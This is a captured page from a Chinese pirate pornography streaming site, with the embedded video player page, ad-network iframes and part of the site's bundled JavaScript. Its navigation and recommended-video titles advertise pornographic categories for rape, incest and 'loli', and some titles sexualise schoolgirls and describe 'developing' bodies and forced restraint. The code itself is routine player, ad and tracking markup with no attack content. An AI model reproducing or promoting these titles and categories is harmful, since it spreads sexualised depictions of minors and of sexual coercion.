

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://92ssxx.pw/vod/play/id/171068/sid/1/nid/1/
body_size: 6504
content:

<!doctype html>
<html lang="zh">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
  <title>淫獣聖戦XX 4 羽衣飛翔篇‖Obscene Beast Holy War XX4 - 高清视频在线观看 - 就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片</title> 
  <meta name="description" content="淫獣聖戦XX 4 羽衣飛翔篇‖Obscene Beast Holy War XX4 - 高清视频在线观看 - 就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片" /> 
  <meta name="keywords" content="淫獣聖戦XX 4 羽衣飛翔篇‖Obscene Beast Holy War XX4 - 高清视频在线观看 - 就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片" /> 
  <meta name="author" content="就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片" />
<link rel="shortcut icon" href="/template/92ssxx/images/favicon.ico" type="image/x-icon" /> 
	 
		<link rel="stylesheet" href="/template/92ssxx/css/app.css?1" />
		<link rel="stylesheet" href="/template/92ssxx/css/all.css" />
		<script src="/static/js/jquery.js"></script>
	 


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
			<nav class="new-nav-first container-fluid">
				<div class="row container m-auto">
					<div class="brand col-30 col-md-20" click="redirect" data-href="/">
					<img src="https://92ssxx.pw/template/92ssxx/images/logo.png">
					</div>
					<form action="/vod/search/" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
						<div class="input-group">
							<input name="wd" class="form-control" type="search" value="">
							<div class="input-group-append cursor-p" needAuth>
								<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
							</div>
						</div>
					</form>
					<div class="options col-30 col-md-22">
						<div class="item locale-container dropdown">
<a style="color:#FFFFFF;" href="//xxavs.com" target="_blank">湿乐园  </a>
						</div>

					</div>

				</div>
			</nav>

			<nav class="nav-second container">
				<ul class="nav">
					<li class="nav-item d-none d-md-block">
						<a class="nav-link d-flex align-items-center " href="/">
							首 页
						</a>
					</li>
			 
					
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/国产自拍/id/20.html">国产自拍</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/中文字幕/id/20.html">中文字幕</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/日韩有码/id/20.html">日韩有码</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/日韩无码/id/20.html">日韩无码</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/欧美极品/id/20.html">欧美极品</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/动漫精品/id/20.html">动漫精品</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/童颜巨乳/id/20.html">童颜巨乳</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/强奸乱伦/id/20.html">强乱</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/极骚萝莉/id/20.html">极骚萝莉</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/高潮喷吹/id/20.html">高潮喷吹</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/激情口交/id/20.html">激情口交</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/绝美少女/id/20.html">绝美少女</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/首次亮相/id/20.html">首次亮相</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/人妖视频/id/20.html">人妖视频</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/重咸口味/id/20.html">重咸口味</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/三级自慰/id/20.html">三级自慰</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/HEY诱惑/id/20.html">HEY诱惑</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/HEYZO/id/20.html">HEYZO</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/独家DMM/id/20.html">独家DMM</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/辣椒GIGA/id/20.html">辣椒GIGA</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/独家擂台格斗/id/20.html">独家擂台格斗</a></li>

						
				</ul>
				<div class="leftBtn d-md-none">
					<i class="fas fa-chevron-right"></i>
				</div>
			</nav>
		</header>

		<header class="Mobile-Header d-block d-md-none">
			<nav class="Nav d-flex align-items-center justify-content-between">
				<div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
				<div class="Brand" click="redirect" data-href="/">
				<img src="https://92ssxx.pw/template/92ssxx/images/logo.png">
				</div>
				<div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
			</nav>
			<form action="/vod/search/" method="GET" class="SearchForm form justify-content-end align-items-center">
				<div class="input-group">
					<input name="wd" class="form-control" type="search" value="">
					<div class="input-group-append cursor-p" needAuth>
						<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
					</div>
				</div>
			</form>
			<div class="Menu">
				<div class="Title"><span>视 频</span><i class="fas fa-angle-up"></i></div>
				<div class="Items">
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>国产自拍</span></a> 
				 <a class="Item" href="/vod/show/class/中文字幕/id/20.html"><span>中文字幕</span></a> 
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>日韩有码</span></a> 
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>日韩无码</span></a> 
				 <a class="Item" href="/vod/show/class/欧美极品/id/20.html"><span>欧美极品</span></a> 
				 <a class="Item" href="/vod/show/class/动漫精品/id/20.html"><span>动漫精品</span></a> 
				 <a class="Item" href="/vod/show/class/童颜巨乳/id/20.html"><span>童颜巨乳</span></a>  
				 <a class="Item" href="/vod/show/class/强奸乱伦/id/20.html"><span>强乱</span></a>  
				 <a class="Item" href="/vod/show/class/极骚萝莉/id/20.html"><span>极骚萝莉</span></a>  
				 <a class="Item" href="/vod/show/class/高潮喷吹/id/20.html"><span>高潮喷吹</span></a>  
				 <a class="Item" href="/vod/show/class/激情口交/id/20.html"><span>激情口交</span></a>  
				 <a class="Item" href="/vod/show/class/绝美少女/id/20.html"><span>绝美少女</span></a>  
				 <a class="Item" href="/vod/show/class/首次亮相/id/20.html"><span>首次亮相</span></a>  
				 <a class="Item" href="/vod/show/class/人妖视频/id/20.html"><span>人妖视频</span></a>  
				 <a class="Item" href="/vod/show/class/重咸口味/id/20.html"><span>重咸口味</span></a>  
				 <a class="Item" href="/vod/show/class/三级自慰/id/20.html"><span>三级自慰</span></a>  
				 <a class="Item" href="/vod/show/class/HEY诱惑/id/20.html"><span>HEY诱惑</span></a>  
				 <a class="Item" href="/vod/show/class/HEYZO/id/20.html"><span>HEYZO</span></a>  
				 <a class="Item" href="/vod/show/class/独家DMM/id/20.html"><span>独家DMM</span></a>  
				 <a class="Item" href="/vod/show/class/辣椒GIGA/id/20.html"><span>辣椒GIGA</span></a>  
				 <a class="Item" href="/vod/show/class/独家擂台格斗/id/20.html"><span>独家擂台格斗</span></a>  
									</div>
			</div>	
		</header>
		<main id="main">
			<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">

							<div class="videoPlayContainer">
							<div class="scale"></div>
                                <div class="noticeLayer">
								
								 <script>
  var uul =  '正片$https://vip6.ljbfbf.com/20230529/D9pOnkae/index.m3u8'+'m3u8文件';   

// alert(uul);
var reg = RegExp(/http/);
if(reg.exec(uul)){
     uul = uul.match(/http(\S*)\.m3u8/)[1];
     // alert(uul);
}else{
 //uul = uul.match(/\$http(\S*)m3u8文件/)[1];
//alert("不包含");
}

 
  var key=window.location.href; 
  var reg = RegExp(/embed/);
if(reg.exec(key)){
    document.write('<div class="player-wrapper" id="main-body" style="position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999991;filter: alpha(opacity=60);background-color: #000;">');
}else{
}
 

document.write('<iframe style="max-height:420px;" src="https://lajiaoapi.com/watch?url=');
document.write('http'+uul+'.m3u8');
document.write('" frameborder=0 width=100% height=100% scrolling=no  ></iframe>');
 


</script>

                               </div>
						</div>
				  </div>
<table width="100%" cellspacing="10">
  <tr>
    <td>淫獣聖戦XX 4 羽衣飛翔篇‖Obscene Beast Holy War XX4</td>
  </tr>
  <tr>
    <td><table width="100%">
  <tr>
     <td><a class="digg_link" data-id="13157" data-mid="1" data-type="up" href="javascript:;"><i class="fa fa-thumbs-up"></i> 热度  <font color="#FF6600"><span class="digg_num">629</span></font></a></td>
     <td><i class="fa fa-eye"></i> <font color="#FF6600"><span class="mac_hits hits"  ></font> 	<span  onclick="javascript:turnoff('fenxiang')">分享视频 </span></td>
  </tr>
</table>
</td>
  </tr>
</table>
<!---->
 <div id="fenxiang" style="width:100%;height:50px;display:none; background: #fff;" contenteditable="true">
<br>
【动漫精品】淫獣聖戦XX 4 羽衣飛翔篇‖Obscene Beast Holy War XX4[00:00]<br> 
<script>
var ura=window.location.href+"#embed"; 
document.write(ura);  
</script>
<br>
<br>
<script>
 document.write('[url=');  document.write(ura);document.write('][color=Red][size=5]播放地址[/size][/color][/url]');
</script>
<br>
[size=5]建议游览器 ：Google Chrome / firefox / Edge[/size]<br>
[size=5]水印广告为二次压制添加.不要相信视频内水印广告.[/size]<br>
[size=5]可分享到任意网站或嵌入iframe使用[/size]<br>
<script>
var img = "https://la.lashayu.com//upload/vod/20230604-1/870fa333fe2beb55f280bc533d08ca7b.jpg"; 
var img = img.replace(/assert\.avple\.tv/g,"%61%73%73%65%72%74%2e%61%76%70%6c%65%2e%74%76");
//var img=img.replace('https://play.92zyzbo.com','http://%70%6c%61%79%2e%39%32%7a%79%7a%62%6f%2e%63%6f%6d');
document.write('[img]'+img+'[/img]');  
</script>
  
<style type="text/css">
   .wrapper {position: relative;}
   #input {position: absolute;top: 0;left: 0;opacity: 0;z-index: -10;}
</style>

<div class="wrapper">
   <p id="text"></p>
   <textarea id="input"></textarea>
   <br>
   <button onclick="copyText()">[size=5]线路繁忙时多刷新几次[/size]</button>
</div>
  <script type="text/javascript">
    function copyText() {
      var text = document.getElementById("fenxiang").innerText;
      var input = document.getElementById("input");
      input.value = text; // 修改文本框的内容
      input.select(); // 选中文本
      document.execCommand("copy"); // 执行浏览器复制命令
      alert("复制成功");
    }
  </script>
</div>
<script>
function turnoff(fenxiang){
document.getElementById(fenxiang).style.display="block";
}
</script>
<!---->
<!--
【M3U8在线播放地址】<input type="text" class="form-control" value="正片$https://vip6.ljbfbf.com/20230529/D9pOnkae/index.m3u8">
【图片HTTPS采集地址】<input type="text" class="form-control" value="淫獣聖戦XX 4 羽衣飛翔篇‖Obscene Beast Holy War XX4">
【视频嵌入式代码】<input type="text" class="form-control" value="&lt;iframe border=&quot;0&quot; src=&quot;http://92ssxx.pwhttps://lajiaoapi.com/watch?url=正片$https://vip6.ljbfbf.com/20230529/D9pOnkae/index.m3u8&quot; width=&quot;100%&quot; height=&quot;100%&quot; frameborder=&quot;0&quot; border=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; allowfullscreen=&quot;true&quot;&gt;&lt;/iframe&gt;">
-->
				<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60" style="top:10px;">视频推荐</h5>
						</div>
						<div class="row">
												
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273025/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/231ac103872b96ffec4b0002e50f4030.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">真实搭讪实录精选22：THU-053素人少女高潮初体验！</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273024/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/6af88a85b0ea581876ba543ec228aeda.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">素人街拍真实现场：严选中出淫荡美女火辣身材实录！2碟装狂野性交完整版 SIHB-030</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273023/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/7ffb1d7015cde1481b7a555262f65ab7.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">清纯女大学生初体验遭虐狂男激情挑逗，瞬间堕落成淫荡荡妇！番号SCPX-538</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273022/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/92d79140940a4d7348578c4ca2c9dc90.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">15名素人女大学生大胆挑战！裸裹浴巾硬闯男汤池，日本温泉羞耻实录 SKMJ-649</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273021/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/74b07742a0924f457e256d20330b321b.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">站姿束缚强行掰开双腿！高潮禁止无处可逃，强制刺激淫穴痉挛绝顶～木下日葵、渚光希、东条夏 SVS-089</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273020/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/6d468997d2d5807a4ef07140a8b7645f.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">VOL.02 11位水手服少女激情盛宴：山井すず、渚光希、迹美珠里等女优诱惑乱交 UMSO-607</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273019/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/69efdbf0381c52c3f58c153a97ad80e5.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">醉酒邻居妻子误入我家，激情一夜 VOL.08 月岛樱、藤子未央、东条実澪 UMSO-608</a>
								</div>
							</div>
								
														<div class="colVideoList">
								<div class="video-elem">
									<a class="display d-block" href="/vod/play/id/273018/sid/1/nid/1/">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260122-1/969e1bebe52c0b42e7808441b945e0f4.jpg')"></div>
										<small class="layer">HD</small>
									</a>
									<a class="title text-sub-title mt-2 mb-3" href="/zhongzi/mg13146_play_1_1.html">发育中巨乳遭爱抚舔舐！巨乳女学生4小时淫秽中出性爱狂欢，番号SUJI-286</a>
								</div>
							</div>
																					</div>
					</div>
				</div>
			</div>
		</main>
<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="#">2257</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 淫獣聖戦XX 4 羽衣飛翔篇‖Obscene Beast Holy War XX4 All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;">
 		</div>
		<script src="/template/92ssxx/js/app.js"></script>
		<script type="application/javascript" src="/template/ex.js?2023"></script>

 <script src="/template/jquery-3.3.1.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
$(document).ready(function(){
$("#closea").click(function(){
$("#hengfu").hide(1000);
 });
 $("#closeb").click(function(){
$("#hengfu").hide(1000);
 });
 });
</script>
<div id="hengfu"> 
<style>
	/*#player-container {position: relative; display: block; width: 100%; height: 100%; left: 0px;right: 0px;top: 0px;bottom: 0px;}*/
	#player {width: 100%; height: 100%; position: absolute; background-color: #000000; background-repeat: none;left: 0px;right: 0px;top: 0px;bottom: 0px;}
	#freetv {position: absolute; display: online; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center;position: fixed;top: 10px;left:0px;    right: 0px; margin: auto;}
	#freetv p {width: 100%; text-align: center; font-weight: bold; display: block; padding: 2px 0; margin: 0;}
	#freetv .btn-adv {background: #333; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; font-size: 14px; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px; }	
</style>
 
<div id="freetv"  style="width:300px; height:250px;">

<a  id="closea" class="btn btn-default btn-adv" onclick="javascript:b();" >CLOSE ADS</a>
<iframe src="//a.magsrv.com/iframe.php?idzone=4240728&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>

<br>
<iframe src="//a.magsrv.com/iframe.php?idzone=4240726&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
<br>
<a   id="closeb" class="btn btn-default btn-adv" onclick="javascript:b();" >閉合廣告</a>
</div>	
</div>	
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e14" data-zoneid="4240730"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2443b35ebfcf81',t:'MTc2OTEzOTU3MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"116eb68c0028471e8ca189d1b296e3ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://lajiaoapi.com/watch?url=https://vip6.ljbfbf.com/20230529/D9pOnkae/index.m3u8
body_size: 873
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html><head class=''><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>DADI</title><link class="dplayer-css" rel="stylesheet" href="/static/DPlayer.min.css"><script src="/static/hls.min.js?v1"></script><script src="/static/player/player.min.js"></script></head><style type="text/css">html,body{margin:0;height:100%}#hlsvideo{width:100%;height:100%;MARGIN:0 auto;background-color:#000}</style><script>window.onresize=function(){var i=$(window).height();$("#hlsvideo").height(i)};</script><body style="background:#000" scroll="no"><div id="hlsvideo" width="100%" height="100%"></div></body><script type="text/javascript"></script><script> function getPar(par, local_url = document.location.href) {
        //获取当前URL
        try {
            let uriSearch = new URL(local_url);

            let searchParams = new URLSearchParams(uriSearch.search)
            if (searchParams.has(par))
                return searchParams.get(par);

        } catch {
            console.error('get par error' + local_url);
        }

        return "";
    }
          let url = getPar('url');
        if (url == "") {
            alert('未设置播放链接')
         
        }
        let pic = getPar('pic')
   
      url   = url.replace("https://bobolj.com", "https://ljljbf.com");
         url   = url.replace("https://vip5.bobolj.com", "https://vip5.ljljbf.com");
             url   = url.replace("https://cdn3.lajiao-bo.com/", "https://vip3.lajiao-bo.com/");
                 url   = url.replace("https://vip7.ljbfbf.com/", "https://vip7.newljlj.com/");
           console.log(url)
           
           const dp=new DPlayer({container:window["document"]["getElementById"]("hlsvideo"),autoplay:0,hotkey:0,video:{url:url,type:"hls"}});
           </script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4240728&size=300x100
body_size: 55
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4240728"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4240726&size=300x250
body_size: 54
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4240726"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://92ssxx.pw/template/92ssxx/js/app.js
body_size: 96372
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
